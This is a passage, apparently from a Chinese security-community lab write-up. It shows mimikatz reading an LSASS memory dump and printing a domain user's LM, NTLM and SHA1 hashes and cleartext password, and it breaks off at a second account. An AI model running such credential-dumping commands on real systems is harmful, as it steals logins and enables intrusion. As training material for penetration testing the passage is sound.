 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 601792 (00000000:00092ec0)
Session           : Interactive from 1
User Name         : de1ay
Domain            : DE1AY
Logon Server      : DC
Logon Time        : 2021/8/3 17:29:11
SID               : S-1-5-21-2756371121-2868759905-3853650604-1001
        msv :
         [00000003] Primary
         * Username : de1ay
         * Domain   : DE1AY
         * LM       : f67ce55ac831223dc187b8085fe1d9df
         * NTLM     : 161cff084477fe596a5db81874498a24
         * SHA1     : d669f3bccf14bf77d64667ec65aae32d2d10039d
        tspkg :
         * Username : de1ay
         * Domain   : DE1AY
         * Password : 1qaz@WSX
        wdigest :
         * Username : de1ay
         * Domain   : DE1AY
         * Password : 1qaz@WSX
        kerberos :
         * Username : de1ay
         * Domain   : DE1AY.COM
         * Password : 1qaz@WSX
        ssp :
        credman :
Authentication Id : 0 ; 164206 (00000000:0002816e)
Session           : Service from 0
User Name         : mssql
Domain            : DE1AY
Logon Server      : DC
先知社区